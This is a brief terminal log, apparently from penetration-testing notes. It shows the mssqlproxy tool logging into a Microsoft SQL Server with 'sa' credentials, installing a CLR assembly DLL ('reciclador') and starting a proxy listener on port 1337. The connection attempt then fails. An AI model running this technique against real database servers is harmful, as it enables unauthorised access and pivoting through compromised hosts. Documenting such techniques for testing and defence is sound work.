 [root@docker ~/mssqlproxy]# python mssqlclient.py sa:123456@192.168.3.32 -start -reciclador "C:\windows\temp\reciclador.dl
l"
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQLSERVER): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(SQLSERVER): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Listening on port 1337...
[-] cannot establish connection
saulGoodman